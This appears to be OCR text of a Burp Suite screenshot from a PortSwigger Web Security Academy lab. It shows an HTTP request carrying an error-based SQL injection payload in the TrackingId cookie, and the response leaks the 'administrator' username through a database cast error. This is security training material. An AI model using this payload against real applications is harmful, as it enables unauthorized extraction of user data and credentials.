 Send Cancel < > Target: https://0a2a00800354995884f3ef5400430055.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a2a00800354995884f3ef5400430055.web-security-acad
emy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username
FROM users LIMIT 1) AS int)--; session=
FolaLnTwuOrCifRphLj4GQhp2R6BSBz9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer:
"administrator"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer:
"administrator"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
? Search 0 highlights
Inspector
Done 2,428 bytes | 215 millis